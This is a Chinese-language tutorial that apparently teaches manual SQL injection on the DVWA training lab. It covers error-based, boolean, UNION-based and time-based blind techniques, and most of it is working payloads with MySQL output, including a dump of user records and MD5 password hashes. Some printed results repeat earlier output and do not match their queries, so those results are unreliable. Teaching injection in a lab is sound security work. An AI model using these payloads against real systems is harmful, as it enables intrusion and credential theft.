0x01 SQL注入流程
1.判断是否具有SQL注入漏洞
2.判断操作系统,数据库,和web应用的类型
3.获取数据库信息,包括管理员信息及脱库;
4.加密信息破解,SQLmap可自动破解
5.提升权限,获得SQLshell,OsShell,登陆应用后台
0x01 手工注入
基于错误的注入
错误注入的思路是通过构造特殊的sql语句,通过得到的错误的信息,确认sql注入点;
通过数据库的报错信息,也可以检测到数据库的类型和其他有用的信息。
通过输入单引号,触发数据库异常,通过异常日志诊断数据库类型;
dvwa
低安全级别
sql injection
<?php if(isset($_GET['Submit'])){ // Retrieve data $id = $_GET['id']; $getid = "SELECT first_name, last_name FROM users WHERE user_id = '$id'"; $result = mysql_query($getid) or die('<pre>' . mysql_error() . '</pre>' ); $num = mysql_numrows($result); $i = 0; while ($i < $num) { $first = mysql_result($result,$i,"first_name"); $last = mysql_result($result,$i,"last_name"); echo '<pre>'; echo 'ID: ' . $id . '<br>First name: ' . $first . '<br>Surname: ' . $last; echo '</pre>'; $i++; } } ?>
输入单引号导致数据库语法错误

![]()
报语法错则说明有SQL注入的可能性,说明单引号没有被过滤掉;根据报错信息可能了解到数据库的一些版本信息;如果报其他错误,那么说明被过滤掉了;
此时sql的注入语句应为
mysql> select first_name,last_name from dvwa where ID=''';
相当于SQL语句不完整;
基于布尔的注入
布尔逻辑注入的思想是闭合的注入语句,构造or 和and逻辑语句,注释多余的代码;


分析:
第一个单引号用于闭合前面的条件
or 1=1 为真的条件
-- 注释之后的所有内容
mysql> select first_name,last_name from dvwa.users where user_id='' or 1=1 --''; +------------+-----------+ | first_name | last_name | +------------+-----------+ | admin | admin | | Gordon | Brown | | Hack | Me | | Pablo | Picasso | | Bob | Smith | | user | user | +------------+-----------+
基于union的注入
union语句用于联合前面的select语句,合并查询更多信息;
一般通过错误和布尔注入确认注点之后,便会通过union语句来获取有效信息
//猜列数 ' union select 1 -- ' ' union select 1,2 -- ' ' union select 1,2,3 -- ' ... mysql> select first_name,last_name from dvwa.users where user_id=' ' union select 1 -- '; -> ; ERROR 1222 (21000): The used SELECT statements have a different number of columns mysql> select first_name,last_name from dvwa.users where user_id=' ' union select 1,2 -- '; -> ; +------------+-----------+ | first_name | last_name | +------------+-----------+

The used SELECT statements have a different number of columns


此时,这说明找到了联合查询的字段数。
可以进入下一步;
获取当前数据库的信息
' union select database(),user() -- ' ' union select version(),user() -- ' mysql> select first_name,last_name from dvwa.users where user_id=' ' union select database(),user() -- ' -> ; +------------+----------------+ | first_name | last_name | +------------+----------------+ | NULL | root@localhost | +------------+----------------+ 1 row in set (0.00 sec) mysql> select first_name,last_name from dvwa.users where user_id=' ' union select database(),version() -- ' -> ; +------------+------------------------+ | first_name | last_name | +------------+------------------------+ | NULL | 5.1.41-3ubuntu12.6-log | +------------+------------------------+ 1 row in set (0.00 sec)
information_schema 数据库中提供了访问数据库元数据的方式。
通过这个数据库,我们可以访问在该用户权限下所能看到的所有库,表,字段等的信息;
查询所有库名;
' union select NULL,TABLE_SCHEMA from INFORMATION_SCHEMA.TABLES -- '
结果:
ID: ' union select NULL,TABLE_SCHEMA from INFORMATION_SCHEMA.TABLES -- ' First name: Surname: information_schema ID: ' union select NULL,TABLE_SCHEMA from INFORMATION_SCHEMA.TABLES -- ' First name: Surname: dvwa
mysql> select first_name,last_name from dvwa.users where user_id=' ' union select NULL,TABLE_SCHEMA from INFORMATION_SCHEMA.TABLES -- ' -> ; +------------+--------------------+ | first_name | last_name | +------------+--------------------+ | NULL | information_schema | | NULL | bricks | | NULL | bwapp |
查看数据库中的所有表名:
' union select NULL,TABLE_NAME from INFORMATION_SCHEMA.TABLES -- '
ID: ' union select NULL,TABLE_NAME from INFORMATION_SCHEMA.TABLES -- ' First name: Surname: CHARACTER_SETS ID: ' union select NULL,TABLE_NAME from INFORMATION_SCHEMA.TABLES -- ' First name: Surname: COLLATIONS ID: ' union select NULL,TABLE_NAME from INFORMATION_SCHEMA.TABLES -- ' First name: Surname: COLLATION_CHARACTER_SET_APPLICABILITY ID: ' union select NULL,TABLE_NAME from INFORMATION_SCHEMA.TABLES -- ' First name: Surname: COLUMNS ID: ' union select NULL,TABLE_NAME from INFORMATION_SCHEMA.TABLES -- ' First name: Surname: COLUMN_PRIVILEGES
...
mysql> select first_name,last_name from dvwa.users where user_id=' ' union select NULL,TABLE_NAME
from INFORMATION_SCHEMA.TABLES -- ' -> ; +------------+---------------------------------------+ | first_name | last_name | +------------+---------------------------------------+ | NULL | CHARACTER_SETS | | NULL | COLLATIONS | | NULL | COLLATION_CHARACTER_SET_APPLICABILITY | | NULL | COLUMNS | | NULL | COLUMN_PRIVILEGES | | NULL | ENGINES | ...
同时查询表名,即其对应库名
' union select TABLE_SCHEMA,TABLE_NAME from INFORMATION_SCHEMA.TABLES -- '
ID: ' union select TABLE_SCHEMA,TABLE_NAME from INFORMATION_SCHEMA.TABLES -- ' First name: information_schema Surname: CHARACTER_SETS ID: ' union select TABLE_SCHEMA,TABLE_NAME from INFORMATION_SCHEMA.TABLES -- ' First name: information_schema Surname: COLLATIONS ID: ' union select TABLE_SCHEMA,TABLE_NAME from INFORMATION_SCHEMA.TABLES -- ' First name: information_schema Surname: COLLATION_CHARACTER_SET_APPLICABILITY ID: ' union select TABLE_SCHEMA,TABLE_NAME from INFORMATION_SCHEMA.TABLES -- ' First name: information_schema Surname: COLUMNS ...
mysql> select first_name,last_name from dvwa.users where user_id=' ' union select TABLE_SCHEMA,TABLE_NAME from
INFORMATION_SCHEMA.TABLES -- '
查询数据表
原始语句
mysql> select first_name,last_name from dvwa.users where user_id=' $_id' ;
' union select NULL,COLUMN_NAME from INFORMATION_SCHEMA.COLUMNS where TABLE_NAME='users' -- '
ID: ' union select NULL,COLUMN_NAME from INFORMATION_SCHEMA.COLUMNS where TABLE_NAME='users' -- ' First name: Surname: user_id ID: ' union select NULL,COLUMN_NAME from INFORMATION_SCHEMA.COLUMNS where TABLE_NAME='users' -- ' First name: Surname: first_name ID: ' union select NULL,COLUMN_NAME from INFORMATION_SCHEMA.COLUMNS where TABLE_NAME='users' -- ' First name: Surname: last_name ID: ' union select NULL,COLUMN_NAME from INFORMATION_SCHEMA.COLUMNS where TABLE_NAME='users' -- ' First name: Surname: user ID: ' union select NULL,COLUMN_NAME from INFORMATION_SCHEMA.COLUMNS where TABLE_NAME='users' -- ' First name: Surname: password ID: ' union select NULL,COLUMN_NAME from INFORMATION_SCHEMA.COLUMNS where TABLE_NAME='users' -- ' First name: Surname: avatar
' union select NULL,COLUMN_NAME from INFORMATION_SCHEMA.COLUMNS where TABLE_NAME='USER_PRIVILEGES' -- '
ID: ' union select NULL,COLUMN_NAME from INFORMATION_SCHEMA.COLUMNS where TABLE_NAME='USER_PRIVILEGES' -- ' First name: Surname: GRANTEE ID: ' union select NULL,COLUMN_NAME from INFORMATION_SCHEMA.COLUMNS where TABLE_NAME='USER_PRIVILEGES' -- ' First name: Surname: TABLE_CATALOG ID: ' union select NULL,COLUMN_NAME from INFORMATION_SCHEMA.COLUMNS where TABLE_NAME='USER_PRIVILEGES' -- ' First name: Surname: PRIVILEGE_TYPE ID: ' union select NULL,COLUMN_NAME from INFORMATION_SCHEMA.COLUMNS where TABLE_NAME='USER_PRIVILEGES' -- ' First name: Surname: IS_GRANTABLE
查询数据列
' union select NULL,user from users -- '
ID: ' union select NULL,COLUMN_NAME from INFORMATION_SCHEMA.COLUMNS where TABLE_NAME='USER_PRIVILEGES' -- ' First name: Surname: GRANTEE ID: ' union select NULL,COLUMN_NAME from INFORMATION_SCHEMA.COLUMNS where TABLE_NAME='USER_PRIVILEGES' -- ' First name: Surname: TABLE_CATALOG ID: ' union select NULL,COLUMN_NAME from INFORMATION_SCHEMA.COLUMNS where TABLE_NAME='USER_PRIVILEGES' -- ' First name: Surname: PRIVILEGE_TYPE ID: ' union select NULL,COLUMN_NAME from INFORMATION_SCHEMA.COLUMNS where TABLE_NAME='USER_PRIVILEGES' -- ' First name: Surname: IS_GRANTABLE
' union select user,password from users -- '
ID: ' union select NULL,COLUMN_NAME from INFORMATION_SCHEMA.COLUMNS where TABLE_NAME='USER_PRIVILEGES' -- ' First name: Surname: GRANTEE ID: ' union select NULL,COLUMN_NAME from INFORMATION_SCHEMA.COLUMNS where TABLE_NAME='USER_PRIVILEGES' -- ' First name: Surname: TABLE_CATALOG ID: ' union select NULL,COLUMN_NAME from INFORMATION_SCHEMA.COLUMNS where TABLE_NAME='USER_PRIVILEGES' -- ' First name: Surname: PRIVILEGE_TYPE ID: ' union select NULL,COLUMN_NAME from INFORMATION_SCHEMA.COLUMNS where TABLE_NAME='USER_PRIVILEGES' -- ' First name: Surname: IS_GRANTABLE
' union select user_id,concat(password,' ',first_name,' ',last_name,' ',user,' ',password) from users -- '
ID: ' union select user_id,concat(password,' ',first_name,' ',last_name,' ',user,' ',password) from users -- ' First name: 1 Surname: 21232f297a57a5a743894a0e4a801fc3 admin admin admin 21232f297a57a5a743894a0e4a801fc3 ID: ' union select user_id,concat(password,' ',first_name,' ',last_name,' ',user,' ',password) from users -- ' First name: 2 Surname: e99a18c428cb38d5f260853678922e03 Gordon Brown gordonb e99a18c428cb38d5f260853678922e03 ID: ' union select user_id,concat(password,' ',first_name,' ',last_name,' ',user,' ',password) from users -- ' First name: 3 Surname: 8d3533d75ae2c3966d7e0d4fcc69216b Hack Me 1337 8d3533d75ae2c3966d7e0d4fcc69216b ID: ' union select user_id,concat(password,' ',first_name,' ',last_name,' ',user,' ',password) from users -- ' First name: 4 Surname: 0d107d09f5bbe40cade3de5c71e9e9b7 Pablo Picasso pablo 0d107d09f5bbe40cade3de5c71e9e9b7 ID: ' union select user_id,concat(password,' ',first_name,' ',last_name,' ',user,' ',password) from users -- ' First name: 5 Surname: 5f4dcc3b5aa765d61d8327deb882cf99 Bob Smith smithy 5f4dcc3b5aa765d61d8327deb882cf99 ID: ' union select user_id,concat(password,' ',first_name,' ',last_name,' ',user,' ',password) from users -- ' First name: 6 Surname: ee11cbb19052e40b07aac0ca060c23ee user user user ee11cbb19052e40b07aac0ca060c23ee
基于时间的盲注

submit后

什么也没发生?
有些数据库对错误信息进行了安全处理,使我们无法看到错误的信息,无法通过上述的方式获得注入点,这时候,采用sleep()方法来获得注入点。

首先找到一个真的条件
then

出现了等待的过程;
说明,and 后面的语句执行,所以存在注入点;
然后就可以按照正常的注入的步骤进行了;